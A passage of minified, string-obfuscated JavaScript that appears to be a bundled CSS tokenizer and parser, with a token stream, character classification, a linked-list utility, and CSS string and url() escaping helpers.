k===this[Mc(0x52c)]?this[Mc(0x53c)]:k>0x0?k<this[Mc(0x4b2)]?this[Mc(0x394)][k-0x1]&F:this[Mc(0x394)][this[Mc(0x4b2)]]&F:this[Mc(0x382)];}[Mf(0xe3e)](k){const MF=Mf;return this[MF(0x97d)][MF(0xbf4)](k,this[MF(0x53c)]);}[Mf(0x98e)](k){const Mp=Mf;return this[Mp(0x6ef)][this[Mp(0x52c)]]<k;}[Mf(0xd69)](k,C){const MM=Mf;return C?this[MM(0xdba)](C)===Z['_i']&&this[MM(0x97d)][MM(0xc57)](this[MM(0x534)](C))===k:this[MM(0x403)]===Z['_i']&&this[MM(0x97d)][MM(0xc57)](this[MM(0x53c)])===k;}[Mf(0x647)](k){const Ma=Mf;let C=this[Ma(0x52c)]+k;C<this[Ma(0x4b2)]?(this[Ma(0x52c)]=C,this[Ma(0x53c)]=this[Ma(0x394)][C-0x1]&F,C=this[Ma(0x394)][C],this[Ma(0x403)]=C>>p,this[Ma(0x2f9)]=C&F):(this[Ma(0x52c)]=this[Ma(0x4b2)],this[Ma(0xac5)]());}[Mf(0xac5)](){const MU=Mf;let k=this[MU(0x52c)]+0x1;k<this[MU(0x4b2)]?(this[MU(0x52c)]=k,this[MU(0x53c)]=this[MU(0x2f9)],k=this[MU(0x394)][k],this[MU(0x403)]=k>>p,this[MU(0x2f9)]=k&F):(this[MU(0x313)]=!0x0,this[MU(0x52c)]=this[MU(0x4b2)],this[MU(0x403)]=Z['LT'],this[MU(0x53c)]=this[MU(0x2f9)]=this[MU(0x97d)][MU(0x8d7)]);}[Mf(0x443)](){const Mr=Mf;for(;this[Mr(0x403)]===Z['M$']||this[Mr(0x403)]===Z['Mw'];)this[Mr(0xac5)]();}[Mf(0xa6d)](k,C){const My=Mf;let H=k,G=0x0,x=0x0;j:for(;H<this[My(0x4b2)]&&(G=this[My(0x6ef)][H],!(G<k));H++)switch(x=H>0x0?this[My(0x394)][H-0x1]&F:this[My(0x382)],C(this[My(0x97d)][My(0xc57)](x))){case 0x1:break j;case 0x2:H++;break j;default:U(this[My(0x394)][H]>>p)&&(H=G);}this[My(0x647)](H-this[My(0x52c)]);}[Mf(0x67e)](k){const Mi=Mf;for(let C=0x0,H=this[Mi(0x382)];C<this[Mi(0x4b2)];C++){const G=H,x=this[Mi(0x394)][C],j=x&F;H=j,k(x>>p,G,j,C);}}[Mf(0xa5f)](){const Me=Mf,k=new Array(this[Me(0x4b2)]);return this[Me(0x67e)]((C,H,G,x)=>{const Mk=Me;k[x]={'idx':x,'type':D['A'][C],'chunk':this[Mk(0x97d)][Mk(0xbf4)](H,G),'balance':this[Mk(0x6ef)][x]};}),k;}}},0xd15:(q,f,J)=>{'use strict';J['d'](f,{'N':()=>h});const Y=0x4000;function h(s=null,D){const MC=a3b;return null===s||s[MC(0x8d7)]<D?new Uint32Array(Math[MC(0x601)](D+0x400,Y)):s;}},0x9f5:(q,J,Y)=>{'use strict';const MH=a3b;Y['d'](J,{'Eo':()=>k,'GI':()=>S,'Mi':()=>G,'Od':()=>L,'U$':()=>W,'Vv':()=>M,'Ym':()=>O,'Z9':()=>C,'eO':()=>j,'i0':()=>H,'lP':()=>Q,'o6':()=>x,'tB':()=>F,'vr':()=>B,'yp':()=>Z});const D=0x0;function Z(V){return V>=0x30&&V<=0x39;}function F(V){return Z(V)||V>=0x41&&V<=0x46||V>=0x61&&V<=0x66;}function M(V){return V>=0x41&&V<=0x5a;}function U(V){return function(N){return M(N)||function(A){return A>=0x61&&A<=0x7a;}(N);}(V)||function(N){return N>=0x80;}(V)||0x5f===V;}function k(V){return U(V)||Z(V)||0x2d===V;}function C(V){return 0xa===V||0xd===V||0xc===V;}function H(V){return C(V)||0x20===V||0x9===V;}function G(V,N){return 0x5c===V&&!C(N)&&N!==D;}function x(V,N,A){return 0x2d===V?U(N)||0x2d===N||G(N,A):!!U(V)||0x5c===V&&G(V,N);}function j(V,N,A){return 0x2b===V||0x2d===V?Z(N)?0x2:0x2e===N&&Z(A)?0x3:0x0:0x2e===V?Z(N)?0x2:0x0:Z(V)?0x1:0x0;}function B(V){return 0xfeff===V||0xfffe===V?0x1:0x0;}const R=new Array(0x80),W=0x82,O=0x83,L=0x84,Q=0x85;for(let V=0x0;V<R[MH(0x8d7)];V++)R[V]=H(V)&&W||Z(V)&&O||U(V)&&L||((T=V)>=0x0&&T<=0x8||0xb===T||T>=0xe&&T<=0x1f||0x7f===T)&&Q||V||0x80;var T;function S(N){return N<0x80?R[N]:L;}},0x11ac:(q,f,J)=>{'use strict';J['d'](f,{'$C':()=>D['s0'],'A1':()=>F['A'],'A9':()=>Y['A9'],'AJ':()=>Y['AJ'],'Fg':()=>Y['Fg'],'KJ':()=>D['KJ'],'LT':()=>Y['LT'],'M$':()=>Y['M$'],'Mi':()=>h['Mi'],'Mw':()=>Y['Mw'],'Nb':()=>D['Nb'],'Ne':()=>Y['Ne'],'Oh':()=>Y['Oh'],'Q0':()=>Y['Q0'],'Qf':()=>Y['Qf'],'Qq':()=>Y['Qq'],'Qx':()=>Y['Qx'],'VY':()=>Y['VY'],'Vw':()=>Y['Vw'],'Vy':()=>Y['Vy'],'X6':()=>Y['X6'],'Z4':()=>D['Z4'],'_i':()=>Y['_i'],'eV':()=>p['e'],'fg':()=>Y['fg'],'hk':()=>Y['hk'],'i0':()=>h['i0'],'lh':()=>Y['lh'],'no':()=>Y['no'],'o6':()=>h['o6'],'qw':()=>M,'s0':()=>Y['s0'],'sR':()=>D['sR'],'tB':()=>h['tB'],'uX':()=>Z['A'],'wN':()=>Y['wN'],'yQ':()=>D['yQ'],'yp':()=>h['yp'],'zG':()=>Y['zG'],'zt':()=>Y['zt'],'zu':()=>Y['zu']});var Y=J(0xb59),h=J(0x9f5),D=J(0x1945),Z=J(0x1738),F=J(0xab3),p=J(0x1f39);function M(U,y){const MB=a3b;function k(W){const MG=a3b;return W<x?U[MG(0xc57)](W):0x0;}function C(){return R=(0x0,D['yQ'])(U,R),(0x0,h['o6'])(k(R),k(R+0x1),k(R+0x2))?(j=Y['fg'],void(R=(0x0,D['Ui'])(U,R))):0x25===k(R)?(j=Y['Ne'],void R++):void(j=Y['wN']);}function H(){const Mx=a3b,W=R;return R=(0x0,D['Ui'])(U,R),(0x0,D['s0'])(U,W,R,Mx(0x4e7))&&0x28===k(R)?(R=(0x0,D['yK'])(U,R+0x1),0x22===k(R)||0x27===k(R)?(j=Y['zt'],void(R=W+0x4)):void(function(){const Mo=Mx;for(j=Y['s0'],R=(0x0,D['yK'])(U,R);R<U[Mo(0x8d7)];R++){const w=U[Mo(0xc57)](R);switch((0x0,h['GI'])(w)){case 0x29:return void R++;case h['U$']:return R=(0x0,D['yK'])(U,R),0x29===k(R)||R>=U[Mo(0x8d7)]?void(R<U[Mo(0x8d7)]&&R++):(R=(0x0,D['FW'])(U,R),void(j=Y['VY']));case 0x22:case 0x27:case 0x28:case h['lP']:return R=(0x0,D['FW'])(U,R),void(j=Y['VY']);case 0x5c:if((0x0,h['Mi'])(w,k(R+0x1))){R=(0x0,D['KJ'])(U,R)-0x1;break;}return R=(0x0,D['FW'])(U,R),void(j=Y['VY']);}}}())):0x28===k(R)?(j=Y['zt'],void R++):void(j=Y['Vy']);}function G(W){const Mj=a3b;for(W||(W=k(R++)),j=Y['Qf'];R<U[Mj(0x8d7)];R++){const w=U[Mj(0xc57)](R);switch((0x0,h['GI'])(w)){case W:return void R++;case h['U$']:if((0x0,h['Z9'])(w))return R+=(0x0,D['xC'])(U,R,w),void(j=Y['Fg']);break;case 0x5c:if(R===U[Mj(0x8d7)]-0x1)break;const O=k(R+0x1);(0x0,h['Z9'])(O)?R+=(0x0,D['xC'])(U,R+0x1,O):(0x0,h['Mi'])(w,O)&&(R=(0x0,D['KJ'])(U,R)-0x1);}}}const x=(U=String(U||''))[MB(0x8d7)];let j,B=(0x0,h['vr'])(k(0x0)),R=B;for(;R<x;){const W=U[MB(0xc57)](R);switch((0x0,h['GI'])(W)){case h['U$']:j=Y['M$'],R=(0x0,D['yK'])(U,R+0x1);break;case 0x22:G();break;case 0x23:(0x0,h['Eo'])(k(R+0x1))||(0x0,h['Mi'])(k(R+0x1),k(R+0x2))?(j=Y['Vw'],R=(0x0,D['Ui'])(U,R+0x1)):(j=Y['_i'],R++);break;case 0x27:G();break;case 0x28:j=Y['AJ'],R++;break;case 0x29:j=Y['no'],R++;break;case 0x2b:(0x0,h['eO'])(W,k(R+0x1),k(R+0x2))?C():(j=Y['_i'],R++);break;case 0x2c:j=Y['A9'],R++;break;case 0x2d:(0x0,h['eO'])(W,k(R+0x1),k(R+0x2))?C():0x2d===k(R+0x1)&&0x3e===k(R+0x2)?(j=Y['zG'],R+=0x3):(0x0,h['o6'])(W,k(R+0x1),k(R+0x2))?H():(j=Y['_i'],R++);break;case 0x2e:(0x0,h['eO'])(W,k(R+0x1),k(R+0x2))?C():(j=Y['_i'],R++);break;case 0x2f:0x2a===k(R+0x1)?(j=Y['Mw'],R=U[MB(0x4bc)]('*/',R+0x2),R=-0x1===R?U[MB(0x8d7)]:R+0x2):(j=Y['_i'],R++);break;case 0x3a:j=Y['Qx'],R++;break;case 0x3b:j=Y['Qq'],R++;break;case 0x3c:0x21===k(R+0x1)&&0x2d===k(R+0x2)&&0x2d===k(R+0x3)?(j=Y['lh'],R+=0x4):(j=Y['_i'],R++);break;case 0x40:(0x0,h['o6'])(k(R+0x1),k(R+0x2),k(R+0x3))?(j=Y['zu'],R=(0x0,D['Ui'])(U,R+0x1)):(j=Y['_i'],R++);break;case 0x5b:j=Y['hk'],R++;break;case 0x5c:(0x0,h['Mi'])(W,k(R+0x1))?H():(j=Y['_i'],R++);break;case 0x5d:j=Y['Oh'],R++;break;case 0x7b:j=Y['X6'],R++;break;case 0x7d:j=Y['Q0'],R++;break;case h['Ym']:C();break;case h['Od']:H();break;default:j=Y['_i'],R++;}y(j,B,B=R);}}},0x1738:(q,f,J)=>{'use strict';const MR=a3b;J['d'](f,{'A':()=>Y});const Y=[MR(0xa84),MR(0x99f),MR(0xd3f),MR(0xf84),MR(0x2ed),MR(0xd0a),MR(0x22f),MR(0xbd0),MR(0x6ce),MR(0xa35),MR(0x3e4),MR(0xd7a),MR(0x397),MR(0x459),MR(0x790),MR(0x252),MR(0xacb),MR(0x56f),MR(0xb40),MR(0x3a8),MR(0x226),MR(0x10a),MR(0x217),MR(0x12e),MR(0x61c),MR(0x147)];},0xb59:(q,J,Y)=>{'use strict';Y['d'](J,{'A9':()=>z,'AJ':()=>v0,'Fg':()=>G,'LT':()=>D,'M$':()=>T,'Mw':()=>v4,'Ne':()=>O,'Oh':()=>I,'Q0':()=>v3,'Qf':()=>H,'Qq':()=>X,'Qx':()=>P,'VY':()=>B,'Vw':()=>U,'Vy':()=>Z,'X6':()=>v2,'_i':()=>R,'fg':()=>Q,'hk':()=>K,'lh':()=>V,'no':()=>v1,'s0':()=>j,'wN':()=>W,'zG':()=>N,'zt':()=>F,'zu':()=>M});const D=0x0,Z=0x1,F=0x2,M=0x3,U=0x4,H=0x5,G=0x6,j=0x7,B=0x8,R=0x9,W=0xa,O=0xb,Q=0xc,T=0xd,V=0xe,N=0xf,P=0x10,X=0x11,z=0x12,K=0x13,I=0x14,v0=0x15,v1=0x16,v2=0x17,v3=0x18,v4=0x19;},0x1945:(q,f,J)=>{'use strict';J['d'](f,{'FW':()=>x,'KJ':()=>C,'Nb':()=>F,'Ui':()=>H,'Z4':()=>U,'s0':()=>M,'sR':()=>j,'xC':()=>Z,'yK':()=>y,'yQ':()=>G});var Y=J(0x9f5);function D(B,R){const Mu=a3b;return R<B[Mu(0x8d7)]?B[Mu(0xc57)](R):0x0;}function Z(B,R,W){return 0xd===W&&0xa===D(B,R+0x1)?0x2:0x1;}function F(B,R,W){const Ml=a3b;let w=B[Ml(0xc57)](R);return(0x0,Y['Vv'])(w)&&(w|=0x20),w===W;}function M(B,R,W,w){const MW=a3b;if(W-R!==w[MW(0x8d7)])return!0x1;if(R<0x0||W>B[MW(0x8d7)])return!0x1;for(let O=R;O<W;O++){const L=w[MW(0xc57)](O-R);let Q=B[MW(0xc57)](O);if((0x0,Y['Vv'])(Q)&&(Q|=0x20),Q!==L)return!0x1;}return!0x0;}function U(B,R){const Mw=a3b;for(;R>=0x0&&(0x0,Y['i0'])(B[Mw(0xc57)](R));R--);return R+0x1;}function y(B,R){const MO=a3b;for(;R<B[MO(0x8d7)]&&(0x0,Y['i0'])(B[MO(0xc57)](R));R++);return R;}function k(B,R){const ML=a3b;for(;R<B[ML(0x8d7)]&&(0x0,Y['yp'])(B[ML(0xc57)](R));R++);return R;}function C(B,R){const MQ=a3b;if(R+=0x2,(0x0,Y['tB'])(D(B,R-0x1))){for(const w=Math[MQ(0x6ea)](B[MQ(0x8d7)],R+0x5);R<w&&(0x0,Y['tB'])(D(B,R));R++);const W=D(B,R);(0x0,Y['i0'])(W)&&(R+=Z(B,R,W));}return R;}function H(B,R){const MT=a3b;for(;R<B[MT(0x8d7)];R++){const W=B[MT(0xc57)](R);if(!(0x0,Y['Eo'])(W)){if(!(0x0,Y['Mi'])(W,D(B,R+0x1)))break;R=C(B,R)-0x1;}}return R;}function G(B,R){const MS=a3b;let W=B[MS(0xc57)](R);if(0x2b!==W&&0x2d!==W||(W=B[MS(0xc57)](R+=0x1)),(0x0,Y['yp'])(W)&&(R=k(B,R+0x1),W=B[MS(0xc57)](R)),0x2e===W&&(0x0,Y['yp'])(B[MS(0xc57)](R+0x1))&&(R=k(B,R+=0x2)),F(B,R,0x65)){let w=0x0;W=B[MS(0xc57)](R+0x1),0x2d!==W&&0x2b!==W||(w=0x1,W=B[MS(0xc57)](R+0x2)),(0x0,Y['yp'])(W)&&(R=k(B,R+0x1+w+0x1));}return R;}function x(B,R){const MV=a3b;for(;R<B[MV(0x8d7)];R++){const W=B[MV(0xc57)](R);if(0x29===W){R++;break;}(0x0,Y['Mi'])(W,D(B,R+0x1))&&(R=C(B,R));}return R;}function j(B){const MN=a3b;if(0x1===B[MN(0x8d7)]&&!(0x0,Y['tB'])(B[MN(0xc57)](0x0)))return B[0x0];let R=parseInt(B,0x10);return(0x0===R||R>=0xd800&&R<=0xdfff||R>0x10ffff)&&(R=0xfffd),String[MN(0x600)](R);}},0x1aa:(q,f,J)=>{'use strict';const Mg=a3b;J['d'](f,{'B':()=>h});let Y=null;class h{static[Mg(0xc82)](s){return{'prev':null,'next':null,'data':s};}constructor(){const MA=Mg;this[MA(0x4cc)]=null,this[MA(0xb2c)]=null,this[MA(0xa6a)]=null;}[Mg(0xc82)](s){const MP=Mg;return h[MP(0xc82)](s);}[Mg(0xdcb)](s,D){const MX=Mg;let Z;return null!==Y?(Z=Y,Y=Y[MX(0xa6a)],Z[MX(0x9ed)]=s,Z[MX(0xac5)]=D,Z[MX(0xa6a)]=this[MX(0xa6a)]):Z={'prev':s,'next':D,'cursor':this[MX(0xa6a)]},this[MX(0xa6a)]=Z,Z;}[Mg(0x75f)](){const ME=Mg,{cursor:s}=this;this[ME(0xa6a)]=s[ME(0xa6a)],s[ME(0x9ed)]=null,s[ME(0xac5)]=null,s[ME(0xa6a)]=Y,Y=s;}[Mg(0x1b5)](s,D,Z,c){const Mz=Mg;let {cursor:F}=this;for(;null!==F;)F[Mz(0x9ed)]===s&&(F[Mz(0x9ed)]=D),F[Mz(0xac5)]===Z&&(F[Mz(0xac5)]=c),F=F[Mz(0xa6a)];}*[Symbol[Mg(0xde6)]](){const Md=Mg;for(let s=this[Md(0x4cc)];null!==s;s=s[Md(0xac5)])yield s[Md(0xa15)];}get[Mg(0xd7f)](){const MK=Mg;let s=0x0;for(let D=this[MK(0x4cc)];null!==D;D=D[MK(0xac5)])s++;return s;}get[Mg(0x816)](){const MI=Mg;return null===this[MI(0x4cc)];}get[Mg(0xeef)](){const a0=Mg;return this[a0(0x4cc)]&&this[a0(0x4cc)][a0(0xa15)];}get[Mg(0x7f7)](){const a1=Mg;return this[a1(0xb2c)]&&this[a1(0xb2c)][a1(0xa15)];}[Mg(0x88)](s){const a2=Mg;let D=null;this[a2(0x4cc)]=null;for(let Z of s){const c=h[a2(0xc82)](Z);null!==D?D[a2(0xac5)]=c:this[a2(0x4cc)]=c,c[a2(0x9ed)]=D,D=c;}return this[a2(0xb2c)]=D,this;}[Mg(0x422)](){return[...this];}[Mg(0x3b9)](){return[...this];}[Mg(0xad1)](s,D=this){const a3=Mg,Z=this[a3(0xdcb)](null,this[a3(0x4cc)]);for(;null!==Z[a3(0xac5)];){const c=Z[a3(0xac5)];Z[a3(0xac5)]=c[a3(0xac5)],s[a3(0xc0d)](D,c[a3(0xa15)],c,this);}this[a3(0x75f)]();}[Mg(0xab8)](s,D=this){const a4=Mg,Z=this[a4(0xdcb)](this[a4(0xb2c)],null);for(;null!==Z[a4(0x9ed)];){const c=Z[a4(0x9ed)];Z[a4(0x9ed)]=c[a4(0x9ed)],s[a4(0xc0d)](D,c[a4(0xa15)],c,this);}this[a4(0x75f)]();}[Mg(0x41d)](s,D,Z=this){const a5=Mg;let c,F=this[a5(0xdcb)](null,this[a5(0x4cc)]),p=D;for(;null!==F[a5(0xac5)];)c=F[a5(0xac5)],F[a5(0xac5)]=c[a5(0xac5)],p=s[a5(0xc0d)](Z,p,c[a5(0xa15)],c,this);return this[a5(0x75f)](),p;}[Mg(0xf39)](s,D,Z=this){const a6=Mg;let c,F=this[a6(0xdcb)](this[a6(0xb2c)],null),p=D;for(;null!==F[a6(0x9ed)];)c=F[a6(0x9ed)],F[a6(0x9ed)]=c[a6(0x9ed)],p=s[a6(0xc0d)](Z,p,c[a6(0xa15)],c,this);return this[a6(0x75f)](),p;}[Mg(0x1bb)](s,D=this){const a7=Mg;for(let Z=this[a7(0x4cc)];null!==Z;Z=Z[a7(0xac5)])if(s[a7(0xc0d)](D,Z[a7(0xa15)],Z,this))return!0x0;return!0x1;}[Mg(0x630)](s,D=this){const a8=Mg,Z=new h();for(let c=this[a8(0x4cc)];null!==c;c=c[a8(0xac5)])Z[a8(0xb54)](s[a8(0xc0d)](D,c[a8(0xa15)],c,this));return Z;}[Mg(0xa14)](s,D=this){const a9=Mg,Z=new h();for(let c=this[a9(0x4cc)];null!==c;c=c[a9(0xac5)])s[a9(0xc0d)](D,c[a9(0xa15)],c,this)&&Z[a9(0xb54)](c[a9(0xa15)]);return Z;}[Mg(0x9e3)](s,D,Z=this){const av=Mg;if(null===s)return;const c=this[av(0xdcb)](null,s);for(;null!==c[av(0xac5)];){const F=c[av(0xac5)];if(c[av(0xac5)]=F[av(0xac5)],D[av(0xc0d)](Z,F[av(0xa15)],F,this))break;}this[av(0x75f)]();}[Mg(0x57e)](s,D,Z=this){const ab=Mg;if(null===s)return;const c=this[ab(0xdcb)](s,null);for(;null!==c[ab(0x9ed)];){const F=c[ab(0x9ed)];if(c[ab(0x9ed)]=F[ab(0x9ed)],D[ab(0xc0d)](Z,F[ab(0xa15)],F,this))break;}this[ab(0x75f)]();}[Mg(0xe9a)](){const an=Mg;this[an(0x4cc)]=null,this[an(0xb2c)]=null;}[Mg(0x520)](){const am=Mg,s=new h();for(let D of this)s[am(0xb54)](D);return s;}[Mg(0xcc7)](s){const aq=Mg;return this[aq(0x1b5)](null,s,this[aq(0x4cc)],s),null!==this[aq(0x4cc)]?(this[aq(0x4cc)][aq(0x9ed)]=s,s[aq(0xac5)]=this[aq(0x4cc)]):this[aq(0xb2c)]=s,this[aq(0x4cc)]=s,this;}[Mg(0x9d3)](s){const af=Mg;return this[af(0xcc7)](h[af(0xc82)](s));}[Mg(0x31f)](s){const aJ=Mg;return this[aJ(0x36e)](s);}[Mg(0xb54)](s){const aY=Mg;return this[aY(0x36e)](h[aY(0xc82)](s));}[Mg(0x36e)](s,D=null){const ah=Mg;if(null!==D){if(this[ah(0x1b5)](D[ah(0x9ed)],s,D,s),null===D[ah(0x9ed)]){if(this[ah(0x4cc)]!==D)throw new Error(ah(0x8ed));this[ah(0x4cc)]=s,D[ah(0x9ed)]=s,s[ah(0xac5)]=D,this[ah(0x1b5)](null,s);}else D[ah(0x9ed)][ah(0xac5)]=s,s[ah(0x9ed)]=D[ah(0x9ed)],D[ah(0x9ed)]=s,s[ah(0xac5)]=D;}else this[ah(0x1b5)](this[ah(0xb2c)],s,null,s),null!==this[ah(0xb2c)]?(this[ah(0xb2c)][ah(0xac5)]=s,s[ah(0x9ed)]=this[ah(0xb2c)]):this[ah(0x4cc)]=s,this[ah(0xb2c)]=s;return this;}[Mg(0xe65)](s,D){const as=Mg;return this[as(0x36e)](h[as(0xc82)](s),D);}[Mg(0x3bf)](s){const aD=Mg;if(this[aD(0x1b5)](s,s[aD(0x9ed)],s,s[aD(0xac5)]),null!==s[aD(0x9ed)])s[aD(0x9ed)][aD(0xac5)]=s[aD(0xac5)];else{if(this[aD(0x4cc)]!==s)throw new Error(aD(0xa03));this[aD(0x4cc)]=s[aD(0xac5)];}if(null!==s[aD(0xac5)])s[aD(0xac5)][aD(0x9ed)]=s[aD(0x9ed)];else{if(this[aD(0xb2c)]!==s)throw new Error(aD(0xa03));this[aD(0xb2c)]=s[aD(0x9ed)];}return s[aD(0x9ed)]=null,s[aD(0xac5)]=null,s;}[Mg(0x8ee)](s){const aZ=Mg;this[aZ(0x36e)](h[aZ(0xc82)](s));}[Mg(0xae5)](){const at=Mg;return null!==this[at(0xb2c)]?this[at(0x3bf)](this[at(0xb2c)]):null;}[Mg(0xc2)](s){const ac=Mg;this[ac(0xcc7)](h[ac(0xc82)](s));}[Mg(0x95e)](){const aF=Mg;return null!==this[aF(0x4cc)]?this[aF(0x3bf)](this[aF(0x4cc)]):null;}[Mg(0xddd)](s){const ap=Mg;return this[ap(0x7e4)](s,this[ap(0x4cc)]);}[Mg(0x265)](s){const aM=Mg;return this[aM(0x7e4)](s);}[Mg(0x7e4)](s,D){const aa=Mg;return null===s[aa(0x4cc)]||(null!=D?(this[aa(0x1b5)](D[aa(0x9ed)],s[aa(0xb2c)],D,s[aa(0x4cc)]),null!==D[aa(0x9ed)]?(D[aa(0x9ed)][aa(0xac5)]=s[aa(0x4cc)],s[aa(0x4cc)][aa(0x9ed)]=D[aa(0x9ed)]):this[aa(0x4cc)]=s[aa(0x4cc)],D[aa(0x9ed)]=s[aa(0xb2c)],s[aa(0xb2c)][aa(0xac5)]=D):(this[aa(0x1b5)](this[aa(0xb2c)],s[aa(0xb2c)],null,s[aa(0x4cc)]),null!==this[aa(0xb2c)]?(this[aa(0xb2c)][aa(0xac5)]=s[aa(0x4cc)],s[aa(0x4cc)][aa(0x9ed)]=this[aa(0xb2c)]):this[aa(0x4cc)]=s[aa(0x4cc)],this[aa(0xb2c)]=s[aa(0xb2c)]),s[aa(0x4cc)]=null,s[aa(0xb2c)]=null),this;}[Mg(0xc45)](s,D){const aU=Mg;aU(0x4cc)in D?this[aU(0x7e4)](D,s):this[aU(0x36e)](D,s),this[aU(0x3bf)](s);}}},0x12dd:(q,f,J)=>{'use strict';J(0x1aa);},0x192b:(q,f,J)=>{'use strict';function Y(h,s){const ar=a3b,D=Object[ar(0x97c)](SyntaxError[ar(0xcf8)]),Z=new Error();return Object[ar(0xa4a)](D,{'name':h,'message':s,get 'stack'(){const ay=ar;return(Z[ay(0x20c)]||'')[ay(0xc45)](/^(.+\n){1,3}/,h+':\x20'+s+'\x0a');}});}J['d'](f,{'a':()=>Y});},0x122e:(q,f,J)=>{'use strict';J(0x11ac);},0xc8c:(q,f,J)=>{'use strict';J['d'](f,{'MZ':()=>F,'Si':()=>Z,'vs':()=>p});const Y=new Map(),h=new Map(),D=0x2d,Z=function(U){const ai=a3b;if(Y[ai(0x3f7)](U))return Y[ai(0xb5f)](U);const y=U[ai(0x1da)]();let k=Y[ai(0xb5f)](y);if(void 0x0===k){const C=p(y,0x0),H=C?'':M(y,0x0);k=Object[ai(0x3cc)]({'basename':y[ai(0xb6a)](H[ai(0x8d7)]),'name':y,'prefix':H,'vendor':H,'custom':C});}return Y[ai(0x904)](U,k),k;},F=function(U){const ae=a3b;if(h[ae(0x3f7)](U))return h[ae(0xb5f)](U);let y=U,k=U[0x0];'/'===k?k='/'===U[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const C=p(y,k[ae(0x8d7)]);if(!C&&(y=y[ae(0x1da)](),h[ae(0x3f7)](y))){const j=h[ae(0xb5f)](y);return h[ae(0x904)](U,j),j;}const H=C?'':M(y,k[ae(0x8d7)]),G=y[ae(0xb6a)](0x0,k[ae(0x8d7)]+H[ae(0x8d7)]),x=Object[ae(0x3cc)]({'basename':y[ae(0xb6a)](G[ae(0x8d7)]),'name':y[ae(0xb6a)](k[ae(0x8d7)]),'hack':k,'vendor':H,'prefix':G,'custom':C});return h[ae(0x904)](U,x),x;};function p(U,y){const ak=a3b;return y=y||0x0,U[ak(0x8d7)]-y>=0x2&&U[ak(0xc57)](y)===D&&U[ak(0xc57)](y+0x1)===D;}function M(U,y){const aC=a3b;if(y=y||0x0,U[aC(0x8d7)]-y>=0x3&&U[aC(0xc57)](y)===D&&U[aC(0xc57)](y+0x1)!==D){const k=U[aC(0x4bc)]('-',y+0x2);if(-0x1!==k)return U[aC(0xbf4)](y,k+0x1);}return'';}},0x18bf:(q,f,J)=>{'use strict';J['d'](f,{'D':()=>c,'l':()=>F});var Y=J(0x11ac);const h=0x5c,D=0x22,Z=0x27;function c(p){const aH=a3b,M=p[aH(0x8d7)],U=p[aH(0xc57)](0x0),y=U===D||U===Z?0x1:0x0,k=0x1===y&&M>0x1&&p[aH(0xc57)](M-0x1)===U?M-0x2:M-0x1;let C='';for(let H=y;H<=k;H++){let G=p[aH(0xc57)](H);if(G===h){if(H===k){H!==M-0x1&&(C=p[aH(0xb6a)](H+0x1));break;}if(G=p[aH(0xc57)](++H),(0x0,Y['Mi'])(h,G)){const x=H-0x1,j=(0x0,Y['KJ'])(p,x);H=j-0x1,C+=(0x0,Y['sR'])(p[aH(0xbf4)](x+0x1,j));}else 0xd===G&&0xa===p[aH(0xc57)](H+0x1)&&H++;}else C+=p[H];}return C;}function F(p,M){const aG=a3b,U=M?'\x27':'\x22',y=M?Z:D;let k='',C=!0x1;for(let H=0x0;H<p[aG(0x8d7)];H++){const G=p[aG(0xc57)](H);0x0!==G?G<=0x1f||0x7f===G?(k+='\x5c'+G[aG(0xe1e)](0x10),C=!0x0):G===y||G===h?(k+='\x5c'+p[aG(0x64d)](H),C=!0x1):(C&&((0x0,Y['tB'])(G)||(0x0,Y['i0'])(G))&&(k+='\x20'),k+=p[aG(0x64d)](H),C=!0x1):k+='�';}return U+k+U;}},0x15b1:(q,f,J)=>{'use strict';J['d'](f,{'D':()=>U,'l':()=>y});var Y=J(0x11ac);const h=0x20,D=0x5c,Z=0x22,F=0x27,p=0x28,M=0x29;function U(k){const ax=a3b,C=k[ax(0x8d7)];let H=0x4,G=k[ax(0xc57)](C-0x1)===M?C-0x2:C-0x1,x='';for(;H<G&&(0x0,Y['i0'])(k[ax(0xc57)](H));)H++;for(;H<G&&(0x0,Y['i0'])(k[ax(0xc57)](G));)G--;for(let j=H;j<=G;j++){let B=k[ax(0xc57)](j);if(B===D){if(j===G){j!==C-0x1&&(x=k[ax(0xb6a)](j+0x1));break;}if(B=k[ax(0xc57)](++j),(0x0,Y['Mi'])(D,B)){const R=j-0x1,W=(0x0,Y['KJ'])(k,R);j=W-0x1,x+=(0x0,Y['sR'])(k[ax(0xbf4)](R+0x1,W));}else 0xd===B&&0xa===k[ax(0xc57)](j+0x1)&&j++;}else x+=k[j];}return x;}function y(k){const ao=a3b;let C='',H=!0x1;for(let G=0x0;G<k[ao(0x8d7)];G++){const x=k[ao(0xc57)](G);0x0!==x?x<=0x1f||0x7f===x?(C+='\x5c'+x[ao(0xe1e)](0x10),H=!0x0):x===h||x===D||x===Z||x===F||x===p||x===M?(C+='\x5c'+k[ao(0x64d)](G),H=!0x1):(H&&(0x0,Y['tB'])(x)&&(C+='\x20'),C+=k[ao(0x64d)](G),H=!0x1):C+='�';}return ao(0xeb)+C+')';}},0x2495:(q,f,J)=>{'use strict';const aj=a3b;J['d'](f,{'j':()=>U});const {hasOwnProperty:Y}=Object[aj(0xcf8)],h=function(){};function D(y){const aB=aj;return aB(0xa4c)==typeof y?y:h;}function Z(y,k){return function(C,H,G){const aR=a3b;C[aR(0x292)]===k&&y[aR(0xc0d)](this,C,H,G);};}function F(y,k){const au=aj,C=k[au(0xf06)],H=[];for(const G in C){if(!0x1===Y[au(0xc0d)](C,G))continue;let x=C[G];const j={'name':G,'type':!0x1,'nullable':!0x1};Array[au(0x983)](x)||(x=[x]);for(const B of x)null===B?j[au(0x503)]=!0x0:au(0xee0)==typeof B?j[au(0x292)]=au(0x52a):Array[au(0x983)](B)&&(j[au(0x292)]=au(0xea2));j[au(0x292)]&&H[au(0x8ee)](j);}return H[au(0x8d7)]?{'context':k[au(0x692)],'fields':H}:null;}function p(y,k){const al=aj,C=y[al(0x1bd)][al(0x730)](),H=y[al(0xaf1)],G=al(0xee0)==typeof H;return k&&C[al(0x98b)](),function(x,j,B,R){const aW=al;let u;G&&(u=j[H],j[H]=x);for(const W of C){const w=x[W[aW(0x5a5)]];if(!W[aW(0x503)]||w){if(aW(0xea2)===W[aW(0x292)]){if(k?w[aW(0xf39)](R,!0x1):w[aW(0x41d)](R,!0x1))return!0x0;}else{if(B(w))return!0x0;}}}G&&(j[H]=u);};}function 